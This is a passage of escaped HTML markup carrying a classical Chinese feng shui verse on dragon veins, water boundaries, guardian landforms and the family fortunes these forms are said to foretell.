mso-bidi-font-weight: bold;\"\u003E龙入局清，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E先观迎送宾主定；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E文武百官千般\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E态，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙随水走\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水界\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E最忌横切\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙气尽，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E横水界龙气亦止；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E此\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时只\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Batang\u0026quot;,serif; font-size: 15.0pt; mso-bidi-font-family: Batang; mso-bidi-font-weight: bold;\"\u003E昐\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E脉相串，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;CN-Hanh Khai\u0026quot;; mso-bidi-font-weight: bold;\"\u003E连气再生护峡龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太祖多是木火星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顿跌火形下岭蛇；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若然起\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E节名化气，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E小坡束咽蛇上岭，三种缓气代急龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E只有束咽言上品，堪称佳景名蜂腰，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E配上起星名\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E鹤膝，终成少祖气脉形；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E此\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E时星顶仍无穴，主脉长短忌胎泄；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还须龙虎来拱抱，触手及案出豪杰。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E回\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E头再说行龙处，少祖落脉分界水，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E左加两水低下窝，束咽起星名为突；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若从\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙虎抱二形，一曰虾须二蟹眼，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E虾须直伸蟹眼钳；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E直伸一穴出\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E钳二，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E案靠龙虎曰四神；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E四神相\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E应局中陈，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E乳突窝钳成局处，水界龙行龙界水，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水聚堂前曰天池；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E阴阳两宅靠天依，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若云真\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙无水饮，大地龙砂尽干枯；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E至此\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙局已尽述，留待砂水证穴时。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙虎案外曜星闪，局中明堂尽官星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水中禽星门口砂，还有穴后鬼星裁；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E合\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为四兽局中守，龙虎关山四兽砂；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E直指\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E兴衰话本家，龙烈既曰是一家，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E兴衰此中待细查；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贪禄廉破星，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阴巨门武辅情；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳主\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贫太阴绝，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E满圆吞实方为吉，斜飞冲陷倾煞凶；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E先\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E说富贵吉砂龙，后陈贫贱见郎中；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E方正出人人忠厚，灵\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龟横笛卜医师；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E吉朝曜星\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E产英豪，鼓角劲道行官路，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峰峦起顶人丁旺，水聚明堂蓄成富；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若然水中插峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峦，离乡别井方为贵；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E明堂砂散如盆珠，后靠金星出\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E艺人；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E顺弓在堂见金星，买田买地富贵显；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E太阳朝靠\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E显官贵，乌纱朝向官亦言；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙应旺男虎主婿，右弼文曲旺女相，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E贪巨武廉兼破军，显贵还是男儿样；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E凹\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E脑天财或地缺，莫说还山人财绝；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E只要峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E峦封后缺，且待地支循环处，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E兴隆富贵起名誉；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E吉砂堪察\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E岂容易，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E朝向是丁龙虎贵；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; 